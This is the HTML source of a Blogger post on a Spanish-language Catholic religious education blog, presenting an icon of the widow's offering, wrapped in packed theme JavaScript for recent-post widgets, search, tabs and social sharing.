t=a.14.19;G(t){e.P(\'<z B="1o"><X B="2z-18"><i B="1e 1e-7O"></i> 7M 7L</X><1x B="2z-1o"></1x></z>\');Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}l=5u 0!==n.Y$Z?n.Y$Z.R:1B;C d=n.J.$t,c=30(n);G(c){C 2M="<a B=\'1Q 3m\' F=\'/1a/18/"+c+"\'>"+c+"</a>"}1c{C 2M="<a B=\'1Q 3m\' F=\'#\'>2F 3b</a>"}C o=\'<1l><a F="\'+r+\'"><1h  B="3R" 1i="\'+l+\'" J="\'+d+\'"/></a><z B="1k">\'+2M+\'<U><a F="\'+r+\'">\'+d+"</a></U></z></1l>";e.O("1x.2z-1o").P(o)}e.O("1x.2z-1o").7I()}1c e.1O()}})});C k=$(".1E-1b-2f");k.1K(D(){C a=$(L),e=a.O("X"),t=a.13("M-5r"),s=\'<z B="22-2a"><z B="22-41">\';t.K>0&&"2Z"!==t&&(s+=\'<X B="22-5r">\'+t+"</X>"),s+="<1x B=\'22-2l\'>";Q(C l=0;l<e.K;l++)s+="<1l B=\'22-26"+l+"\' M-37=\'1j\'>"+$(e[l]).13("M-2G")+"</1l>";s+="</1x></z><z B=\'22-5q\'>";Q(C l=0;l<e.K;l++)s+="<z M-18=\'"+$(e[l]).13("M-18")+"\' B=\'22-1k\' M-B=\'22-26"+l+"\'></z>";s+="</z></z>",a.P(s)}),$(".2e-2R .2e-2l 26:29").V("17"),$(".2e-2R .2e-46>z").1O(),$(".2e-2R .2e-46>z:29").2B(),$(".2e-2R .2e-2l 26").1X(D(){$(".2e-2R .2e-2l 26").1y("17");C a=$(L).13("B");$(L).V("17"),$(".2e-2R .2e-46>z").1K(D(){$(L).2S(a)?$(L).1J():$(L).1O(0)})}),$(".22-2a").1K(D(){C a=$(L).O(".22-2l"),e=$(L),t=$(L).O(".22-5q");a.O("1l").29().V("17"),t.O(".22-1k").1O(0);C s=a.O("1l.17");t.O(".22-1k").1K(D(){g($(L),$(L).13("M-18"),!1);s.2S($(L).13("M-B"))?($(L).2B(),s.13("M-37","28")):$(L).1O()}),$("1l",a).1X(D(){$("1l",a).1y("17"),$(L).V("17");C s=a.O("1l.17"),l=$(L).13("M-37");t.O(".22-1k").1K(D(){G(s.2S($(L).13(\'M-B\'))){t.O(\'.22-1k\').1O(0);$(L).1J()}})})}),$(".3t-7J").1K(D(){$("z",L).1O(),$(L).O("X").29().V("17"),$("X.17",L).5m("z").3j();C a=$(L);$("X",L).1X(D(){$("z",a).5n(),$("X",a).1y("17"),$(L).V("17"),$(L).5m("z").3j()})}),$(".3t-2f").1K(D(){C a=$(L),e=$(".3t-7K",a),t=$(".3t-7v",a);t.31("z").1O(),t.31("z").29().1J(),e.31("X").29().V("17"),e.31("X").1X(D(){C a=$(L).2Q();e.31("X").1y("17"),$(L).V("17"),t.31("z").1K(D(){$(L).2Q()==a?$(L).3j():$(L).5n()})})})}),$(D(){D a(){C a=$(".5B").7u(),t=$(".1a-2m").K+1;G(a.K>=1){$(".1a-1k").2B(),$(".1a-7h").13("M-7f",a),$(".1a-2k X").2B().27("7e ...");C s="/1q/1d/5o?1s-1m=8&5E-2Q="+t+"&1n=W&q="+a;$.1w({1t:"1v",R:s,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){$(".2h-2k").1O(),e(t,a)}})}1c $(".1a-1k").1O()}D e(a,e){G(a.14.19){Q(C t=0;t<a.14.19.K;t++){Q(C s=0;s<a.14.19[t].H.K;s++)G("1r"==a.14.19[t].H[s].1p){C l=a.14.19[t].H[s].F;16}5z{C n=a.14.19[t].Y$Z.R}5A(i){C n=1B}C r=a.14.19[t].J.$t,d=\'<z B="1a-2m"><1h 1i="\'+n+\'"/><a F="\'+l+\'" 1T="1Y">\'+r+"</a></z>";$(".1a-2k").5p(d)}$(".1a-2k X").1O(D(){$(".7b").27("7c 1m Q:<b>"+e+"</b>"),$(".2h-2k").2B()})}1c $(".1a-2k X").2B().27("2F 2k"),$(".2h-2k").1O()}$(".7l").1X(D(){$(L).5w("89 3f"),$(".5F").85()});C t=$(".2C-2l X"),s=$(".2C-1k>z");t.29().V("17"),s.1O(),s.29().3j(),t.1X(D(){$(".2C-2l X").1y("17");C a=$(L).13("B");$(L).V("17"),$(".2C-1k>z").1K(D(){$(L).2S(a)?$(L).1J(5C):$(L).1O()})}),$(".1a-26").1X(D(){$(".5x,.4h").V("17").1J(),$(".5B").8b()}),$(".4h,.3f-1a").1X(D(){$(".5x,.4h").2U().1y("17")}),$(".8a").5y(D(){1M $(".1a-2m").4c(),a(),!1}),$(".3f-1a").1X(D(){$(".1a-1k").1O()}),$(".2h-2k").1X(D(){$(".2h-2k").1O(),a()})});D 2W(a){Q(C e=0;e<a.K;e++)C t="<X B=\'4k\'><i B=\'1e 1e-4q\'></i> "+a[e].2G.$t+"</X>";1M t}D 2y(a){C e=4p 4o;e[1]="4l",e[2]="4n",e[3]="4r",e[4]="4j",e[5]="4d",e[6]="4b",e[7]="4e",e[8]="4f",e[9]="4g",e[10]="4t",e[11]="4v",e[12]="4D";C t=a.2p(0,4),s=a.2p(5,7),l=a.2p(8,10),n="<X B=\'4A\'><i B=\'1e 1e-4B-o\'></i> "+e[3a(s,10)]+" "+l+" "+t+"</X> ";1M n}D t(t){C t,e,a=[];Q(e=0;t>e;e++)a.4u(e);1M 4x(a)}4x=D(t){Q(C e,a,s=t.K;s;e=3a(4z.2K()*s),a=t[--s],t[s]=t[e],t[e]=a);1M t};$(D(){$(".2K-1b").1K(D(){C r="/1q/1d/1f/?1s-1m=7Y&1n=W-1H-1z",49=$(L);49.P(\'<1x B="2K-1o"></1x>\'),$.1w({1t:"1v",R:r,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){Q(C a=e.14.19,r=a.K,l=t(r),i=0;5>i;i++){Q(C o=0;o<e.14.19[l[i]].H.K;o++)G("1r"==a[l[i]].H[o].1p){C c=e.14.19[l[i]].H[o].F;16}5z{C p=a[l[i]].Y$Z.R}5A(d){C p="2w://80.7X.2d/-7U/7V/81/86/84-83/88%67.68"}C u=a[l[i]].J.$t,h=a[l[i]].1V.$t,f=2y(h),v=2W(a[l[i]].23),m=\'<1l><1h  B="3R" 1i="\'+p+\'"/><z B="1E-34-c"><U><a F="\'+c+\'">\'+u+\'</a></U><z B="2n">\'+v+" "+f+"</z></z></1l>";49.O("1x").P(m)}}})});C c=$(\'.1S-61\'),3C=1;C r=\'/1q/1d/1f?1s-1m=0&1n=W-1H-1z\';D 5D(e){G(e.1P===2Z){1M"<X>2F 3b</X>"}1c{C 2N="";Q(C i=0;i<e.1P.K;i++){2N+="<a F=\'/1a/18/"+e.1P[i].21+"\'>"+e.1P[i].21+"</a>";G(!i==e.1P.K-1){2N+=","}}1M 2N}}D 3Z(){C s=\'/1q/1d/1f?1s-1m=10&1n=W-1H-1z&5E-2Q=\'+3C;$.1w({1t:"1v",R:s,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){C t=e.14.19,2h=t.K<10?3Y:1N;Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}G(!2h){c.O(\'4a\').1O()}C J=\'<a F="\'+r+\'">\'+n.J.$t+\'</a>\',3W=2y(n.1V.$t),2N=5D(n),5v=3C+s;c.O(\'3L\').P(\'<2T><1U>\'+5v+\'</1U><1U>\'+J+\'</1U><1U>\'+3W+\'</1U><1U>\'+2N+\'</1U></2T>\')}3C+=10}});5N.5M(s)}$.1w({1t:"1v",R:r,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){C 1k="<U>76 5H:"+e.14.4s$40.$t+"</U>";c.P(1k);C 2h=3a(e.14.4s$40.$t)<10?3Y:1N;G(e.14.4s$40.$t>0){c.P("<3M><5G><2T><1U><i B=\'1e 1e-6v\'></i> S.N</1U><1U><i B=\'1e 1e-H\'></i> 6w</1U><1U><i B=\'1e 1e-6D\'></i> 6J 6E</1U><1U><i B=\'1e 1e-6G\'></i> 3b</1U></2T></5G><3L></3L></3M>");G(2h){c.O(\'3M\').P(\'<4a><2T><1U><26 B="37-2h">6y 3I</26></1U></2T></4a>\');5N.5M(\'a\')}3Z()}1c{c.P("<5L>2F 1b 6R 2B</5L>")}c.O(\'.37-2h\').1X(3Z)}})});',62,508,'|||||||||||||||||||||||||||||||||||div||class|var|function||href|if|link|imgUrl|title|length|this|data||find|append|for|url|||h3|addClass|json|span|media|thumbnail||||attr|feed||break|active|label|entry|search|post|else|posts|fa|summary|nav|img|src|unloaded|content|li|results|alt|inner|rel|feeds|alternate|max|type|dataType|GET|ajax|ul|removeClass|script|async|Default_Image_For_Recent_Posts|application|contentType|recent|jsonp|success|in|style|fadeIn|each|getUrl|return|true|hide|category|recentLabel|slider|tl|target|td|published|vM|click|_blank|case||term|rt|author|container|ss|button|html|loaded|first|outer|items|related|com|comment|tab|left|more|top|gallery|result|buttons|item|meta|when|substring|done|viewmore|car|toggler|h2|toCenter|https|xf104|ttt|ticker|dots|show|stab|navText|xf105|No|name|page|simple|owlCarousel|random|right|labelC|labels|share|single|index|tabs|hasClass|tr|fadeOut|layer|auh|tabi|imgwrap|undefined|getFirstC|children|300|column|list|google|layerimg|load|plus|body|parseInt|Label|cards|layerc|substr|close|twitter|home|carousel|slideDown|nto|View|currentLabel|autoplay|loop|text|small|By|id|zd|tabsub|setTimeout|sq|facebook|600|mag|http|tabhead|counter|panel|theU|pagination|rect|eq|More|bottom|h150|tbody|table|headline|megamenu|1000|wrap|toLoad|sharer|scrollTop|rhead|autoplayTimeout|date|wcar|false|getSitemap|totalResults|head|vcar|widget|sidebar|toTop|system|navicon|poverlay|ass|tfoot|Jun|remove|May|Jul|Aug|Sep|overlay|www|Apr|authorname|Jan|php|Feb|Array|new|user|Mar|openSearch|Oct|push|Nov|articleBody|shuffle|pages|Math|recentdate|clock|popup|Dec|disqus_shortname|All|recentHeadline|subhead|eval|GETH|parent|animate|arrow|stick_in_parent|recentcontent|responsiveClass|oi|w415|rec|w390|switch|stop|Related|h300|xf099|xf09a||headOver|180|headmeta|headcontent|responsive|margin|wide|indexOf|theSize|replace|youtube|extra|columnleft|columnright|jc|h330|card|hcontent|120|rr|news|next|slideUp|default|prepend|contents|heading|animateOut|4000|void|cc|toggleClass|searchpop|submit|try|catch|searchbar|800|getLabels|start|DropDownNavigation|thead|Post|thumb|purpose|featured|h4|log|console|h250|w400|simplehead|speed|area|1e3|h230|w322|w411|vertical|main|w383|w265|sitemap|jCarouselLite|simplemeta|sticky_sidebar|auto|w276|2Bimg|jpg|stagePadding|h400|label1|label2|both|clear|metro|w830|wg|hoverdir|h207|and|simplesubmeta|dd|sticky_nav|s400|hoverElem|hoverDelay|simplesub|s80|sidebar_Tab_1|offset|barcode|Title|sidebar_Tab_2|Load|disqus|DISQUS_SHORT_NAME|sidebar_Tab_3|normal|calendar|Published|rightCol|tag|footerw|window|Date|scroll|searchform|embed|js|trigger|h180|w270|to|refresh|owl|side|columnitem|findit|h200|w285|play|icon|cache|circle|sddefault|s72||Total|w430|columnmeta|h220|hover|queryword|Showing|For|Searching|query|appendTo|filter|mouseenter|Looking|Be|navo|Found|labelname|tinyNav|Articles|Thats|150|You|What|val|tabcontent|h85|w100|headm|subheadWrap|imagewrap|metadata|magMedia|h195|w495|headlineWrap|wspace|wgallery|liScroll|acc|tabbutton|News|Recent|magazine|rocket|topper|PageList|Might|5000|h445|IqlHLqb7VkI|VJWT8jiJZZI|floor|googleusercontent|500|topnav|lh6|AAAAAAAAFxo|w540|no|s500|slideToggle|2Wjhxof4qxs|xf0d5|error|open|liveform|focus'.split('|'),0,{}))


//]]></script>
<!-- Google Analytics Code -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=972501068868456520&amp;zx=8c2514b3-8cf2-4b23-9192-7bc0bf8ddb2d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=972501068868456520&amp;zx=8c2514b3-8cf2-4b23-9192-7bc0bf8ddb2d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item' data-label='' itemscope='' itemtype='http://schema.org/WebPage'>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Header -->
<div class='main-header'>
<div class='topnav'>
<div class='inner container'>
<div class='topnav-block'>
<div class='navigation section' id='StaticPages'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='navigation-button'>&#61641;</div>
<div class='widget-content'>
<ul>
<li><a href='https://educacionreligiosa.adsumus.edu.mx/'>Página Principal</a></li>
</ul>
</div>
</div></div>
<div class='tl-topsocial no-items section' id='Socialicons'>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<!-- Header title -->
<div class='tl-midheader'>
<div class='inner'>
<header class='main-header' id='header-space' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header-inner' id='nav-branding'>
<div class='header section' id='BlogHeader'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<p class='title' itemprop='name'>
<a href='https://educacionreligiosa.adsumus.edu.mx/'>Educacion Religiosa</a>
</p>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</header>
<div class='adbanner no-items section' id='Ad728x90'>
</div>
<div style='clear:both'></div>
</div>
</div>
<!-- Layer for search box -->
<div class='overlay'></div>
<div class='poverlay'></div>
<div class='panel'><span class='close-panel'>&#61453;</span>
<div class='side-panel-in'>
<div class='panel-content section' id='SidePanel'>
<div class='widget Label' data-version='1' id='Label5'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML33'>
<h2 class='title'>slider</h2>
<div class='widget-content'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML234'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- Search box -->
<div class='searchpop'>
<span class='close-search'>
          &#61453;
        </span>
<div class='searchinner'>
<div class='live-search'>
<form class='liveform'>
<input class='searchbar' placeholder='Type and hit enter' type='search'/>
</form>
<div class='search-content' style='display: none;'>
<div class='search-result'>
<span></span>
</div>
<div class='more-result'>Click here to load more...</div>
</div>
</div>
</div>
</div>
</div>
<!--Navigation-->
<div class='dd-area'>
<span class='nav-button'><i class='fa fa-bars'></i> Navigation</span>
<div class='DropDownNavigation section' id='DropDownNavigation'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Navigation</h2>
<div class='widget-content'>
</div>
</div></div>
<button class='navicon'>
<span></span>
</button>
<button class='searchMenu randomPostMenu'><a class='search-button'>&#61442;</a></button>
</div>
<!-- News Ticker -->
<div class='ticker-style inner'>
<div class='forNewsTicker section' id='forNewsTicker'><div class='widget HTML' data-version='1' id='HTML25'>
<div class='widget-content'>
<div class='news-ticker'></div>
</div>
</div></div>
</div>
<!-- Wrapper -->
<div class='wrapper'>
<!-- Home Top -->
<div class='main-n-side recent-widgets-i'>
<div class='inner'>
<div class='main-and-side'>
<!-- Left Main Wrap -->
<div class='main-wrap'>
<div class='main-wrap-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://educacionreligiosa.adsumus.edu.mx/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli' property='v:title' rel='v:url'>El rincón de las melli</a></span>
<i class='fa fa-angle-right'></i><span>ICONO: La ofrenda de la viuda</span>
</div>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='masonryContainer'>
<article class='henry post' id='943465625797686651'>
<header class='post-header'>
<h1 class='post-title' itemprop='name headline'>ICONO: La ofrenda de la viuda</h1>
<div class='postmetanshare'>
<div class='post-meta'>
<img class='author-img' src=''/>
<div class='content'>
<span class='post-dateheader'>
<span><i class='fa fa-clock-o'></i>
9:53&#8239;a.m.</span>
</span>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/01491419418488494952' rel='author' title='author profile'>
<span itemprop='name'><i class='fa fa-user'></i>
El Hermano Asno</span>
</a>
</span>
</span>
</div>
<div style='clear:both'></div>
</div>
<div class='post-sharing top-social'>
<span>Share To: </span>
<ul class='tl-colored-social icon-round list-unstyled list-inline'>
<li class='tl-fbk'>
<a href='http://www.facebook.com/sharer.php?u=https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqfVjDhXIn5UD989SQ6-Xyat0F0flv-POzyNOep6y2_9aXYkyifCwv3z5Yi-OwkrZ6kb_UX59MHlY5QLfYxtvlkmERAsIYVRAk6pyodWCTyq839yDM5zGeqLpgwQVJDq7A0SwI4o_qk7Q/s72-w452-c-h640/19-ofrenda+viuda.jpg&title=ICONO: La ofrenda de la viuda' rel='nofollow' target='_blank' title='Share on Facebook'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li class='tl-twt'>
<a href='http://twitter.com/intent/tweet?text=ICONO: La ofrenda de la viuda&url=https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html' rel='nofollow' target='_blank' title='Share on Twitter'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li class='tl-gpl'>
<a href='https://plus.google.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html&t=ICONO: La ofrenda de la viuda' rel='nofollow' target='_blank' title='Share on Google+'>
<i class='fa fa-google-plus'></i>
</a>
</li>
<li class='tl-lkd'>
<a href='http://www.linkedin.com/shareArticle?mini=true&url=https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html&title=ICONO: La ofrenda de la viuda' rel='nofollow' target='_blank' title='Share on Linkedin'>
<i class='fa fa-linkedin'></i>
</a>
</li>
<li class='tl-pnt'>
<a href='http://pinterest.com/pin/create/button/?url=https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqfVjDhXIn5UD989SQ6-Xyat0F0flv-POzyNOep6y2_9aXYkyifCwv3z5Yi-OwkrZ6kb_UX59MHlY5QLfYxtvlkmERAsIYVRAk6pyodWCTyq839yDM5zGeqLpgwQVJDq7A0SwI4o_qk7Q/s72-w452-c-h640/19-ofrenda+viuda.jpg&description=ICONO: La ofrenda de la viuda' rel='nofollow' target='_blank' title='share on Pinterest'>
<i class='fa fa-pinterest'></i>
</a>
</li>
<li class='tl-stmb'>
<a href='http://www.stumbleupon.com/submit?url=https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html&title=ICONO: La ofrenda de la viuda' rel='nofollow' target='_blank' title='share on Stumbleupon'>
<i class='fa fa-stumbleupon'></i>
</a>
</li>
<li class='tl-redd'>
<a href='http://reddit.com/submit?url=https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html&title=ICONO: La ofrenda de la viuda' rel='nofollow' target='_blank' title='share on Reddit'>
<i class='fa fa-reddit'></i>
</a>
</li>
</ul>
</div>
</div>
</header>
<div class='abovepost'></div>
<div class='post-body item-post-body'><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqfVjDhXIn5UD989SQ6-Xyat0F0flv-POzyNOep6y2_9aXYkyifCwv3z5Yi-OwkrZ6kb_UX59MHlY5QLfYxtvlkmERAsIYVRAk6pyodWCTyq839yDM5zGeqLpgwQVJDq7A0SwI4o_qk7Q/s2048/19-ofrenda+viuda.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="1448" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqfVjDhXIn5UD989SQ6-Xyat0F0flv-POzyNOep6y2_9aXYkyifCwv3z5Yi-OwkrZ6kb_UX59MHlY5QLfYxtvlkmERAsIYVRAk6pyodWCTyq839yDM5zGeqLpgwQVJDq7A0SwI4o_qk7Q/w452-h640/19-ofrenda+viuda.jpg" width="452" /></a></div>
&nbsp;<img alt="" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDoIqR_TEjqv_fITX-Aff5TMm4xs1am0J-3ZGk0f0G27S0TdWJOZjCXSJc4mb06q8RsTzFBiOLQShYL-0VaMlIEt0k2FfihaiUqMP9OGfUdOkwptRvZhJoVlBPNYGXpgtZOs2hhbQ1=s0-d" width="1"><br />
<br />
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1ApLWb91U4yXOXItOdTX_DnJ_UZ_9S_De6ps-CYWYjY-nPHG2XEAPX2N4nyTaSx6AEnn3T8izG2yQAWRdoHBYrCHiqH8CFpGLLmqqbftept6ZGWHKJIf_Mj-M6rSLIVJvX8RJZm9FNAPd/s1600/Educacion_Religiosa_Catolica_02.jpg" width="550" />
</div>
<footer class='post-footer'></footer>
<img class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqfVjDhXIn5UD989SQ6-Xyat0F0flv-POzyNOep6y2_9aXYkyifCwv3z5Yi-OwkrZ6kb_UX59MHlY5QLfYxtvlkmERAsIYVRAk6pyodWCTyq839yDM5zGeqLpgwQVJDq7A0SwI4o_qk7Q/s72-w452-c-h640/19-ofrenda+viuda.jpg' style='display:none'/>
</article>
<div class='post-share'>
<span class='post-lspan'><i class='fa fa-share-alt'></i> Share</span>
<ul>
<li class='facebook'><a href='http://www.facebook.com/sharer.php?u=https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html' target='_blank' title='Share on Facebook'>&#62000; Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html&text=ICONO: La ofrenda de la viuda&via=bloggerever' target='_blank' title='Tweet this'>&#61593; Twitter</a></li>
<li class='gplus square'><a href='https://plus.google.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html' target='_blank'>&#61653;</a></li>
<li class='pinterest square'><a href='https://pinterest.com/pin/create/bookmarklet/?media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqfVjDhXIn5UD989SQ6-Xyat0F0flv-POzyNOep6y2_9aXYkyifCwv3z5Yi-OwkrZ6kb_UX59MHlY5QLfYxtvlkmERAsIYVRAk6pyodWCTyq839yDM5zGeqLpgwQVJDq7A0SwI4o_qk7Q/w452-h640/19-ofrenda+viuda.jpg&url=https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html&description=ICONO: La ofrenda de la viuda'>&#62001;</a></li>
<li class='linkedin square'><a href='http://www.linkedin.com/shareArticle?url=https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html&title=ICONO: La ofrenda de la viuda' target='_blank'>&#61665;</a></li>
<li class='tumblr square'><a href='http://www.tumblr.com/share/link?url=https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html&name=ICONO: La ofrenda de la viuda&description=' target='_blank'>&#61811;</a></li>
</ul>
</div>
<div class='post-footer-labels'>
<span class='headingspan'> Tags</span>
<a href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</div>
<div class='postadafter'>
<a href='#' target='_blank'><img alt="Banner" src="//2.bp.blogspot.com/-QwrAMEY-XNs/VkxHxSOI0BI/AAAAAAAAABk/GCr64yEcLzw/s1600/ads.jpg"></a>
</div>
<div class='blog-pager-item' id='blog-pager-item'>
<div class='pager-outer'>
<a class='blog-pager-newer-link' href='https://educacionreligiosa.adsumus.edu.mx/2021/10/dibujo-nuestra-senora-de-sheshan-china.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'><h6>Next</h6><h5>Entrada más reciente</h5></a>
<a class='blog-pager-older-link' href='https://educacionreligiosa.adsumus.edu.mx/2021/10/oracion-haciendo-el-bien-y-curando.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'><h6>Previous</h6><h5>Entrada antigua</h5></a>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
(function($){	
	var newerLink = $('a.blog-pager-newer-link');
	var olderLink = $('a.blog-pager-older-link');
	$.get(newerLink.attr('href'), function (data) {
      var thumb=$(data).find('.pager-img').length==1?"<img src='"+$(data).find('.pager-img').attr('src')+"' class='pager-thumb'/>":"";
	 newerLink.html(thumb+'<div class="pager-content"><h6>Next</h6><h5>'+$(data).find('.post h1.post-title').text()+'</h5></div>');	
	},"html");
	$.get(olderLink.attr('href'), function (data2) {
var thumb2=$(data2).find('.pager-img').length==1?"<img src='"+$(data2).find('.pager-img').attr('src')+"' class='pager-thumb'/>":"";
	 olderLink.html(thumb2+'<div class="pager-content"><h6>Previous</h6><h5>'+$(data2).find('.post h1.post-title').text()+'</h5></div>');	
	},"html");
})(jQuery);
//]]>
</script>
<div class='about-author'>
<img src=''/>
<div class='authorcontent'>
<h3>El Hermano Asno</h3>
<p><!--Can't find substitution for tag [post.authorAboutMe]--></p>
<div class='author-profile'>
<a href='https://www.blogger.com/profile/01491419418488494952'><span>&#61732;</span> View Profile</a>
</div>
<div class='auth-social top-social'>
<ul class='tl-colored-social icon-flat icon-zoom list-unstyled list-inline'>
<li><a href='#'><i class='fa fa-twitter'></i></a></li>
<li><a href='#'><i class='fa fa-facebook'></i></a></li>
<li><a href='#'><i class='fa fa-google-plus'></i></a></li>
<li><a href='#'><i class='fa fa-instagram'></i></a></li>
<li><a href='#'><i class='fa fa-youtube'></i></a></li>
</ul>
</div>
</div>
</div>
<div class='related-posts'>
<span class='labelname'>El rincón de las melli</span>
</div>
<div class='comment-tabs'>
<script type='text/javascript'>
var disqus_url = "https://educacionreligiosa.adsumus.edu.mx/2021/10/icono-la-ofrenda-de-la-viuda.html";
</script>
<div class='commentTabs'>
<h4><span>Post A Comment:</span></h4>
<div class='comment-buttons'>
<button class='blogger'><svg class='detail convertSvgInline replaced-svg' data-id='49046' data-kw='blogger8' height='20px' id='imgView' style='fill: #fff;enable-background:new 0 0 95.938 95.938;' version='1.1' viewBox='0 0 95.938 95.938' width='20px' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
<path d='M95.329,59.861c-0.031-7.134-0.053-12.289-3.562-16.824c-3.975-5.134-10.106-6.004-15.076-6.152   c0.837-3.587,1.079-7.564,0.692-11.863C77.277,10.705,66.624,0.414,51.839,0.006L51.626,0L29.012,0.018l-0.243-0.001   c-8.795,0-15.747,2.626-20.664,7.804c-3.043,3.203-7.085,8.798-7.513,17.845l-0.018,36.48c-0.044,0.689,0.025,1.385,0.016,2.1   c0,10.379,1.661,17.85,6.848,23.371c5.183,5.521,12.847,8.32,22.776,8.32c0.215,0,0.432-0.001,0.649-0.004H65.41h0.082   c8.858-0.074,16.343-2.998,21.646-8.455c5.293-5.447,8.143-13.208,8.24-22.441C95.377,65.037,95.335,61.32,95.329,59.861z    M30.846,19.457l19.322-0.023c4.554,0.072,8.188,4.151,8.114,8.705c-0.072,4.509-3.749,7.799-8.242,7.799   c-0.044,0-19.455,0.008-19.455,0.008c-4.554-0.073-8.186-3.823-8.113-8.375C22.544,23.017,26.286,19.413,30.846,19.457z    M67.164,73.732H28.521c-4.553,0-8.246-3.691-8.246-8.246c0-4.554,3.693-8.246,8.246-8.246h38.644c4.555,0,8.246,3.692,8.246,8.246   